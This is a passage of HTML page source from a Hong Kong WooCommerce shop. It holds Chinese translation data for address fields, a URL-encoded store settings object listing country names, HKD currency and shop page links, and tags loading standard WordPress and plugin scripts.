	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A154381%2C%22publishedProductCount%22%3A%2218652%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
